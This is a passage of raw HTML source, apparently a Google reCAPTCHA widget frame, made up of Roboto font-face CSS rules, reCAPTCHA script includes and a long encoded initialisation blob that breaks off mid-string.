  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M7nRuV6RykDaJ9mz1m3Fnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M7nRuV6RykDaJ9mz1m3Fnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M7nRuV6RykDaJ9mz1m3Fnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKewoLCvcO0cMKjwo7DhVzDnsKWwqPDp0lmw4rCoMKPIsOeEcOIRHRWFsK3YzFLNijCjkFtw6B8MRlwNsOsw5/Dj0PDtUTDmMOGFsOWaMOQwrnCpMK9wrrCnjcAw5F+w60lfUMMwrbDm8KlJ0YRRMONwopVZcK3woPClgTDhsKmJMK3aMKyX8KVScKVw6dZwqJdw7c7w74KwoEvaTHDvSPCk35Pw5Q9w54iMj/CmsKIwqbCvsOyN0DDuQvDsMKRwqjCuhdbw6rDicK2D8KNSMOSwrLDtWN2wrPCuAfDlMO2woTCncKBGsKiMiU7w4DClEd8wpgZwoliK2J1WGPDgMORwqpRRwlFw7/CqDXDlCDDgSs4LkVPMxABwrNQw5fCusO3wqnCj8K7bcO7w4cVwpwrwqERwo3DnMOZwpzDhMKvLsKZLx8lX2FUT8OUw6VRw6MiwrckwqDCgwMwfFJpecKbD8KjREzCjMOgRH50wr7Cv8OXwqLCl0XDhWfCjMOFwovCtMKXw50vwp3DtsOAw4rCviBCKMKewqDDicK/w5IIZsOpw5PCkcOkwpAtPcOjAizCkHsiwqzCgMOlPEvDhjNGw6xTQDpMfEzClMOUZi0Tw4dYwp04YAZTekU7w6zDsMKMwrdhwpYpD1EfccKHGAh8DcKtwoPCgcKcRsOoccOKw67CpMKlBsOvAsKuw4A/wqowwrnCrMK3w6oFwoB6w5DDk8KnM8KPeMKlRzjDtcKpw7AhAFvCssOAOknDvzbDmEbCuXwqcS/[base64]/FF3CisKsZsKrAB48MsKLbDIfLsK9ZcK+A04SSsK6w7zDvMKnFMK4ZQQ/[base64]/[base64]/Cm07DsER/NcKqTlzDhsKFwpMuJA/DnDvDqxIUwr/DocK2V8OVw4xXw73Ch8OsOy8rP8Ojw4DCtsOjTcKOcDXDl0Fmd8Kiw77DjQ9rw5JxwokMahDDhcOyAE7DgAFgKsObwp0uNVHCk1PCm8Okw53DgE7ClcKgw7QVwqnDrBQyDS02KnZPw606w4/CojLCjxjDmRNkw61MBnAGGTTDnsO4HMOyw6cEITdRezvDs8K/ElFdHXwWP8KKUMKucHFKczHDtcO1ecKMb0d7Wld0TndHwoDCihsiL8O1wo/DshrCjFkHw6MpwpRJFEkcwrvCmlDCkA3Dh8O8w4kdw68aI8KEw5I7wqLDosK2KmfChcO5asKqH8KHw4LDncK0w6XCoTHDhyMrJD3Ctw1RKUXClcOTw7o8wrHDlcKXwq3DrSMSwo06N3XDijcOwrnDqxLDmmhFwpbDkF3DoAHCjMKVw7IlKMO4DcK3w7/DlMKwV0wqw5LDlcOyACg6XcOxUD7DghYhw7fDimxSTcOSwohqPgzDmkJRw5vDvsObwrcqwpRywoLDlsOSwoZ6JWXCuDhgwrhXw7LCgcO9TcKfw7/DtsK4LRJZw78KMcKIOznDn0dmd37ClcKreFLDmcKHw5DDtjFAwozCqcOpwqg4w6DCvsOvw7XCncKvHsKudGJWasOHwoAzaVnCksOAwrPCnmnDqMOww47CgsK0ZGV6Xj3ClBHCo8KFMAbDhhLDmCDDjsOjw4wYwph4w6/CusKkwrjCq8KHRE7DncKiw7AEICw5wqEmEsOGG8KgDsK9wqZmwprDiMOFw5FzW8KIwrbDnxsNwq3Du8OMasK8woIlVsO+TcKqLcOfQ8Oxw6zDmn7DqcKgNMK2HTXDqATDvngpwoFywpvDvCjDui7CsMKWDcO8VgjDqMO1C8OJcMOwKV/ClsOhwrLDlGF5O8O+KMKaw4jDvQfDtcO8w47Cq8KdeMO8w4HCpMOGwrLDqR4IRMO2K8OnATUpTMO/HifDkyPClcK5fMKZZ8K8wrDCisKCLSrCi8Ogw6rClDpCwqnCsE85SMO1aRtrwrTDmyDDucKDw5vCqsOdw6glM8OHwpbCi8KTP8OAwowTwoPDhcK0woDCvMKoEUZlwr5yQXPDrkXCuGnCjD7Dr1/[base64]/Cg8O1w6bCoyvCtwsUwroFe2JTwoPCohNKw7xTw5vCjsKmw6zDrcOSL0Ycw5B1w6YDJMKhYX/DnQnCjiZtw5DCp8KkKsKiYHhhwrxOw6fCjB8XdDVYIwxxwrDCm8KSCcOIwqvDl8KoKx0fARprPSTDsy3DuMOjeCrCjMK4MsO1UsOFw7wUw4oxwozCukxkI8OAwqkuV8ODw63CsMOTEcKwRBbCtMO/KgfCm8OuOMKEw47DgGTCpsOSw5DDpG/CsS3DuHXDhzUZwrQxw74UEMO7wp4RQQs7woXDrSrCqcOhOsKzWljCpcK5w6vClmcEwrsLTcOqw68dw5teMsKMdcOgwolzPmsZfMOvwoRDEMONwofCosOAU8OgHcOKwrvCpUs1Pxc4wptIUQjDkX7CoWsLwonCokR2aMKAw4fDu8ORw4F/w5fCjxJHScKoDMKFwox5w5rDhMOxwpjCusKmw5jCvcKIbEvDhV9IYcK4Rg1+Z8KNGMK4wr/CmcOlQzLCpy3DpAHCmE4XwopPw4hDLMOQwrrDj0cWGHZ/w5hsEC9DwozCrB5qwrQNw5tow7xaW8OGbTYWw4jDol/[base64]/[base64]/CmcOIY8KUwqVvwqbCg8KJbmzCtsO2FE5rwqBubj/Dt3LDhlbCg1nCj3o2w6cEw50Jw5E8wrxtw4XCr8KyZcKGesKwwpzCv8OfwoJcZMOqNF/CtcOZwoXDqsKRwqs0Zm7CokjDqcOnPCMpw7nDqsKwCy3CjFrDhDRrw67DuMOOeh0TUEk4w5sQw6LDtGUHwqFaXsO0wqYAw7UAw4/CsixMw59gwqPDp0ZKEsKQFsOeGkbDkGNYCsO+wrl+wofCizdSwoVHwrkse8Kaw49RwpHDhMKFwqYzfHvCunHCh8Ozaw7CkMOxA2vCvcKqwpYudWYCByZEwqgUZcKCQ0JiDSkpFMOcdsK9w7kHMizDrnJFw78FwqMCw6/DiE7DosOUW0hjIcK2JXNrF3DDoUtVI8K9w6sOX8OvZUnCpyA0Hw/DjsOgw5/DjsKJw4vDtmnDlMONGUPCm8O0w47DrMKTw5l7JHEhw4YbD8Kewq9jw4V0B8KhNHTDg8KVw4rDnMOjw5vDjxYnw45/D8Oew53CuXbDlsO2EcO8w5tow6saw6trwqJfYVDDskIVw7hwX8O6w6sjJcKST8KYFQ8bw43DvjrCnU7DnmvDl2zCkknDnFwLUSjCnAjCsE9CbsKowr8Mwq5dwrA5wrNiw7RPQsOYBhLDnFR/I8KSw4FyIAx+w6hJb8K3w6ttw7TCmcOLwoliB8Onwo8OD8KDwovDosKgw4/CsHBFwoLCrBASX8KGAsKDbMKIw6dAwroCw71fSQTCgMOSNS7DkMKSKQ56wp3Dl28PPHrDm8KPw6A1w6l0P1osfsKVwoXCizzDqsOpNcKFA8KoWMO/SFLDuMKzwq/Dtyl9w6bDisKvwqHDjBBzwr7DmsKhwpdCw6Y4w6fDmQMjeBvCvcOuV8Ocw7dgw5nDgVzCh3klw5VXw63CgzvDoApHDMOWGlbDqcK8BAfDlQA9L8KpwrjDo8KWAMKgF2tAw4QOKsO/w6fCisKdw4nCgMKuA0cWw6nCoC0pI8Krw6LCoBQ/LifCm8KPwqwUwpDDrXtkH8KHwrfCpiTDmXxOwpvDm8Oyw57CoMK3w7ZhZ8OZRV4LSMOWS1V5GR1iw7jDoCV+w7FowoRTwpDCnwZWwpPDuj4rwoFMwoJ+Bg/DjsKuwoVhw7pWYABOw7ZUw4TCicK/HyZgCkrDoW7ClsKpwpLDiyQQw6YDw4PDihXCgsKXw7XCv343w59iwphcV8O9wojCrxLDlmZpbXViwpLCvBjDjDbCk1JQwpzCmwrCokd1w5Uew7HDvTDCpMKsU8KjwqPDi8OgwqgUSR1Zwq80B8KZworDvWfCqcK2wrAewr/CqsOpw6/DvCgfwonDsSJBYsOQOR8gwqbDiMO/w5jDqDZdecK4JMOIw7BpUMOCFWtEwowkXsOBw4VKw48fw6zCo2UMw7bDg8KEw6PCncKoBloyL8ONKhbDrEPDkBhMwpjCjcKzw6zDhi3DiMK3CS7DgMOHwo/CscOxSCHCjFHChFslw7jClMKZIcOUbsKVwpECwp/[base64]/[base64]/CiAzCnA8swrRSfhbCnsOqw5EYZ1DDsz/DrcOuMR7Dm8K/CxB7D8K3Eidowq7DksO/QGdXw7VxTTwLw6Y0JwPDnMKKwp0hGsOAwpzCrcO3Dy/CrMK4wrDCsT/[base64]/[base64]/DqcKzYMOnwojDgMK0w7bDiMKBw6TCokjDjnd9w6zCu3R3V8OFw4QjwpTCiRLCtsOudcK1wqvDhcOCEsKHwoRAFD/[base64]/DmCnCocKMwofCuVFVUhgdwrFmwrjCrEPDgUjCtApSwqTChWHDnW3CrA7Di8Otw7Elw4kaL1PDgMKRwqAyw4QHGsKNw4zDpsOEwrbClzRwwoTCjMOkBsOzwq/Di8Ogw4gcw5vCmcKewrsUwrvCv8ORw4Vew7zCv1cVwonCtMKBw6VIw54Bw6VYcMOvez/DuEjDgcKRw5khwrXDocOTbGPCpcOhwqzCuB07LsOfw6wuwoXCksKVKsKBIz/DgzfCkwHDlmcUG8KVcyvCmMKhwoR9wpwAXcK8wqDCoy/DvcOgKE3Crnk5KMKYfcKBZ0PCgB3CtG3Dh1owRcKWwqfDjxBlOll+TzRLWk1Iw4RuAg3DvU3DtcK7w4PCmWIZTm3DoxwHIl7CvcOew4M5ZMKOUXo6wppndXE7w6fDkcOCw77ChyEWw4ZabSI8w590wpzCtiBowpZsJMKjwpvCicOxw4c3w59lBcOpwonDicKpHcO/wqDCoCLDnSjCmsKZwpfDjzlvOlFxw5vCjX/DocKVKD7CiTxrw5LDsQXCrg0zw5FxwrTDn8OnwoREw5fCsl/DtMO5w74PSCZswocAG8KCw4HCiGTDmGvCnB/Cq8O5w6Z6wofDrcKcwr/CqmNmZMOIwrPClsKqwo04c23DhsOUwpRLccKhw63ChsOEw6vDg8KUw77DjzzDmcKPwqpBw4p+w5A4UsORdcKiwqVfa8K3w7jCjcOxw4swThEbaQXCsWXCmk7DgGPCgVBOZ8OWc8KUF8KHZyF/w5IKABfCkS/Cu8O9P8KxwrLCiEVTwp9hKsObPcOHwqh9asKvWcOxIwpPw7RiX3wbYcO8w7PCnB/CpQkKw7LDp8OCOsO3w4LDlz/Cr8KtecO6ES5tEsOXUhRRw75rwrg/w7tfw6skwoMQZcOnwr8Sw7fDgsO3woUrwq/[base64]/[base64]/[base64]/d23DqkFow7DDo8KPWwjCr8OuwqLDsHfCgcOYWsOdf8OWNsKxw6/CgcOuJMOpwoZVwolZA8OIw4lAw7M0blRPwrRTwpbDnMO0wrsoworCqcOOw7hUwoHDuibDhMOvwrTDvkMIY8KAwqTDkF9Zw5t6dsOsw4o6BsKoLgNcw5wjTsOLOy0Bw4c3w6dMwqNFMiNfCD3DnsOTRF/CvRs2w4HDocOJw6vDk27Cq33CmcKVw6gIw6DDvkBEBcO7w7Esw5TCtxTDlBbDpsOww67CoTvCt8OkwpHDgTDDj8OAwpPCvMOXw6DDtUNxVcOEw5hZw73CnMOTB3DCgsOAC3bDjl/[base64]/Cp3QrWisFUW7DvWnDlgHCm0gKw73DnRNTw5HCsXzDgMOGwqFJKj9mQcO/B3bDuMKzwq1pZAvDuVMuw57Cl8KoWMOzHnDDmAxMw50zwqAbBsOrDcOvw6PCtMOrwpVvHz9Sc1/DiRzCuyXDrMOEwoUmVMK5wq7Dml8OF3DDlnvDgMKrw5/DuT0Yw7bCgcO3PsOYC3Qmw7PDk3wjwqNKbMOTwoTCiFHCp8KVwpFvH8OYw6nCvifDgyLDqsK1BQk+wrY9O2dGbcKCwpE6HCzCsMODwoImw6LDssKAFj0owphgwofDucK9NC5FbcKuMmM5wq4/w6vCvko1OMOXw5AWKTJEAlcfGUk/wrYMe8OzGcOMbxfCgcOuL3rDqkzCg8K1OMOJA35WRMOYw74ba8OxZF7DpsKfPcOaw4VUwpNuN1vDlMKBRMKaR3bCgcKNw60ww6VTw4XDkMO/[base64]/CvX8IBsKNRQEkw4zDmsOsK8KbJMOZwqU0wqPDqUIwwrZkdFXDjTwZw4UpQG/Co8KuNwNyNwXDgcOKEH3ChDvDhkNYfhANw7zDtzjCnjFpwqXChRlpwohfwrYQDMKzw693LxbCusOZw6N/CSU9K8OXwrfDtXkTNTvDmjDDssOAwqFXw6HDpTTDqMO4WMOQwq/DgsOpw6ZSw4Bew6fDosOXwqNXwohHwqvCpMOaOcOmYcKOYVsKdcOsw5/CtsKNFcKww5LDkFPDpMKUQCbDt8O6AwVuw6ZNQsOBGcKMDcOIZcK3w7/Dp31FwqtfwrsYwokzwpjCg8Kmw47Cj13CiSvDqF58W8OdYsOkwoFDw7bDpwbDqsOXZsOpw5pSMDlhwpcQwrIlMsK1w6YyJicZw7jDmn5PT8OOcWLChRBLwpFnbC3Dr8KMYcOYw4XCtVA9w6/CscKqWwTDrEJww4BBL8KaAsKHRy10W8K8w6TDvMKPJSxdPBhkwpfDpyDCm2PCoMOzcygPOcKgJ8Oswqh5JMOKw63CmCTCizzClAzDmmdgw4U3ZwZqwr/Cj8KdTUHDhMKqw4zDpjJOwpYmw7rDmw/CucKrUcKRwrHDrcKgw53CkCXDlMOowr52KXvDucK6wrfDhhlqw5RwBxPCnht3TMOsw7/Dl3tyw4VodhXDncO+eFhtRUIqw6vCp8OXd0jDjgVdwpEww6PDjcODX8K/KcKUw750wrVtKMKRwpjCmMKIbAbCq33DqiMowoTDnxByEMO9ZgZXeW5mwofCscKRGTdKdAzDt8KYwqh2wo/CoMK+VMO/[base64]/woBILn/Cv8K+wp7DmzBrWMO3w5nDkcK/RkHDh8OtwpA/Bk0/[base64]/NB/DvgRJw5JtwojDrnFcwpnCs8KpwqDDlQklU8Onwp06d0Ntw7lUw7xwB8KPasKuw7XDgQJzasKNC2zCqiUUw4tYS3fCp8KFw7svwqXClMKVA1Urw7VAezFkwrJRJsOnwrFRWMOsw5PCpW9gwrTDhMObw41if01DZMOfUxs4woZuBcOXw5/Ck8KbwpMPwqbDhTBowoVswrNvQSxeIMOeAGHDiQzCkMKUw50Pw5cww7EbcylwNsKLMyHCo8Kpc8KoJHxTTxfDvn1CwoPDsABEBsKOwoNuwqJLwp4Cw5ZOUX5OO8KgRMOLw45Twp5dw5HCtsK2CMKKw5RlBDFTFcKnwqtsLSwTQiUUwp/[base64]/Cvl9HJ8KUw6DDq8OkKXp3w6jCkWvDgUTDmyTCv8KqWwZ1O8OTU8K3w4ZEw6fCunfCi8OVwq7CnMOJw5s3fW1PKMOicBjCvsOlBB0hw4o7wq7DmsOYw6fCisO0wp/CpmlGw6zCvcOjw4hcwqPDsQF2wrPCusKOw49VwrZOD8KQBMOkw4TDoHtXQQZCwpbCgcKbwprCuVPDv2fDtirCtWPCmhfDmnQVwrYSXiTCqsKDw4TDkMKuwoZpADDCksK5w6jDulhXGcKNw4HCuS1fwrwqIlMzwpg/KHPDj1gzw7YpEVJ5woXCiFozwpZ0EMKwVwXDo2XCrMOcw7/Dk8KxTcKYwr0FwpLCosK9wox+E8OSwrDDmMKXA8OtTSXDksKMLyrDmG5DLcKJwpXCucKZSsK3R8K3wrzCumnDijrDqRTCpy/[base64]/w58XT8OdUUrCmcKmWjwvVhItwqUnwr5wb0jDs8K2J1TDrMKjBmAKwqtbI8KXw6zCpSbCp3HDii3DtcOGw5rCu8OhYMODayfDhytXw4VWQsOFw48Jw5o1UcOKPTbDkMK/P8KBw73DksO9W0kYVcKdwqLDmTB6woHDlxzDmsO2GMKBHy/DikLDniXCrsOhdSLDphFrwqt9Bl11K8OHwrlnA8KlwqLCj2zCjlPDksKqw7zDmxRyw47CvVh4KsOGwp/DpjXCsxJ/[base64]/DlsOmcWwGwp/CnUvDhsO+I8OzwpDCgz/CmQpYUcOIKDt6HcOHw4lIw6Y4w5bCssOpbzN3w7XCjnHDv